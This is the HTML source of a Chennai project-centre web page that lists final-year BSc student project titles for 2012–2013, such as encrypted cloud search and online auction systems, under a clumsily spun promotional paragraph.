>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Roboto;font-weight:600;font-style:normal;font-size:14px;letter-spacing:.4px}.sidebar-box .widget-title{font-weight:600;font-size:18px;color:#000000}.sidebar-box,.footer-box{font-weight:400;font-size:15px;line-height:1.8}
</style><link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
#afc_sidebar_1802{background:;position:fixed;top:0px;right:0px;width:140px;margin:-10px -10px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
/*# sourceURL=advanced-floating-content-lite-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-480 wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-1801" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LZ5JX8RW4C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LZ5JX8RW4C');
</script>

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					☏ +91 44 4203 2818   ✆ 9751800789 / 7708150152  ✉ 1croreprojects@gmail.com
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/1crore_projects" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/1Croreprojectsieeeprojects/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/1croreprojects/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/c/1CroreProjects" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://projectcentrechennai.in/" class="custom-logo-link" rel="home"><img width="257" height="85" src="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" class="custom-logo" alt="Project Centre Chennai" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/" class="menu-link"><span class="text-wrap">IEEE PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE JAVA PROJECTS</span></a></li>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE DOTNET PROJECTS</span></a></li>	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ANDROID PROJECTS</span></a></li>	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE PYTHON PROJECTS</span></a></li>	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS2 PROJECTS</span></a></li>	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE MATLAB PROJECTS</span></a></li>	<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE VLSI PROJECTS</span></a></li>	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE IOT PROJECTS</span></a></li>	<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS3 PROJECTS</span></a></li>	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ELECTRONICS PROJECTS</span></a></li></ul>
</li><li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/" class="menu-link"><span class="text-wrap">PROJECT DOMAINS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/" class="menu-link"><span class="text-wrap">SECURE COMPUTING</span></a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/" class="menu-link"><span class="text-wrap">DATA MINING</span></a></li>	<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/" class="menu-link"><span class="text-wrap">CLOUD COMPUTING</span></a></li>	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/" class="menu-link"><span class="text-wrap">MOBILE COMPUTING</span></a></li>	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/" class="menu-link"><span class="text-wrap">IMAGE PROCESSING</span></a></li>	<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/" class="menu-link"><span class="text-wrap">PARALLEL DISTRIBUTED COMPUTING</span></a></li>	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/" class="menu-link"><span class="text-wrap">NETWORK AND SECURITY</span></a></li>	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/" class="menu-link"><span class="text-wrap">WIRELESS SENSOR NETWORKS</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/" class="menu-link"><span class="text-wrap">BIG DATA AND SOFTWARE ENGINEERING</span></a></li>	<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI</span></a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS</span></a></li></ul>
</li><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/" class="menu-link"><span class="text-wrap">FINAL YEAR PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">DOTNET PROJECTS</span></a></li>	<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">NS2 PROJECTS</span></a></li>	<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/" class="menu-link"><span class="text-wrap">PYTHON PROJECTS</span></a></li>	<li id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">MATLAB PROJECTS</span></a></li>	<li id="menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI PROJECTS</span></a></li>	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/" class="menu-link"><span class="text-wrap">BSC PROJECTS</span></a></li>	<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/" class="menu-link"><span class="text-wrap">MSC PROJECTS</span></a></li>	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/" class="menu-link"><span class="text-wrap">MBA PROJECTS</span></a></li>	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/" class="menu-link"><span class="text-wrap">MTECH PROJECTS</span></a></li>	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/" class="menu-link"><span class="text-wrap">JAVA PROJECTS</span></a></li>	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/" class="menu-link"><span class="text-wrap">ANDROID PROJECTS</span></a></li>	<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IOT PROJECTS</span></a></li></ul>
</li><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/" class="menu-link"><span class="text-wrap">CAREER</span></a></li><li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/" class="menu-link"><span class="text-wrap">INTERNSHIP</span></a></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-946"><a href="https://projectcentrechennai.in/contact/" class="menu-link"><span class="text-wrap">CONTACT US<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html" class="menu-link"><span class="text-wrap">PROFILE</span></a></li>	<li id="menu-item-3044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html" class="menu-link"><span class="text-wrap">PORTFOLIO</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://projectcentrechennai.in/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://projectcentrechennai.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://projectcentrechennai.in/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">VLSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">ROBOTICS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/">CAREER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/">INTERNSHIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-946"><a href="https://projectcentrechennai.in/contact/">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">PORTFOLIO</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://projectcentrechennai.in/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">FINAL YEAR BSC PROJECTS 2012 &#8211; 2013</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://projectcentrechennai.in/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">FINAL YEAR BSC PROJECTS 2012 &#8211; 2013</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<h3 class="tt-title yellow" style="text-align: justify;">Final Year Bsc Projects 2012 &#8211; 2013</h3>
<h4 class="tt-title yellow" style="text-align: justify;">ABOUT Bsc PROJECTS</h4>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="simple-text" style="text-align: justify;">
<p><b>Final year Bsc projects</b> is useful for pupil. It presents proper information about topic. And also offer various task file facts like: &#8211; mca undertaking,<b> bsc project, bba.</b> Download challenge on-line library control machine in asp. Net, distributed library control device in asp. Internet.<b> C++ </b>challenge on library control gadget <b>Bsc 2012 2013 projects, bsc projects</b> indexed indexed right here are applied in vb, java, and asp. Internet.<br />
Down load <b>project document</b> with supply code without spending a dime of cost. <b>Mini mission topics and ideas, mini mission ideas</b>. Mini undertaking centers downloads: a framework for a multifaceted electronic voting gadget – the speedy development in statistics and communications technologies has given. Task title &#8211; free scholar initiatives. What type of pupil challenge you&#8217;re searching?? Here we uploaded best project lists. Are you searching networking challenge? Undertaking for pupil, tasks for final year.</p>
</div>
<div class="empty-space lg-40 sm-40 xs-30" style="text-align: justify;"></div>
<div class="section_4">
<div class="faq_section">
<div class="row">
<div class="col-md-12">
<h4 class="tt-title h4 gray no-desc yellow" style="text-align: justify;">Final Year Bsc Projects Title List</h4>
<div class="empty-space lg-30 sm-30 xs-30" style="text-align: justify;"></div>
<div class="tt-accordeon">
<div class="tt-accordeon-title active" style="text-align: justify;">BSC PROJECTS</div>
<div class="tt-panel">
<div class="simple-text">
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> A Real-Time Adaptive Algorithm for Video Streaming over Multiple Wireless Access Networks</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Catch Me If You Can: Evaluating Android Anti-Malware against Transformation Attacks</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Fuzzy keyword search over encrypted data in cloud computing</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> The Awareness Network, To Whom Should I Display My Actions And, Whose Actions Should I Monitor</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Bridging Socially Enhanced Virtual Communities</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Exploring Application Level Semantics for Data Compression</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Privacy Preserving Multi keyword Ranked Search over Encrypted Cloud Data</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Development of a feature-rich, Employee Transfer Application</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Development of an e-Post Office System</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Document Fraud Detecting System</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> ONLINE AUCTION BIT</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> E-Tutor Online Jobs</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Freelancer Job</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Home appliances online purchase</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> HUMAN INSURANCE ADMINISTRATION</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> MNC LEAVE MANAGEMENT SYSTEM</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Online product Opinion and Ranking System</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Online University</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> System Purchasing Based Sales Analysis</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Step by Step Monitoring for Product Purchasing System</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Vendor Information System For Shiping</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> WEB BASED LEARNING SYSTEM</p>
<p style="text-align: justify;"><img decoding="async" src="http://projectcentrechennai.in/icons-one.png" /> Effective Collaborative Learning</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

	
</div>

</article>

				
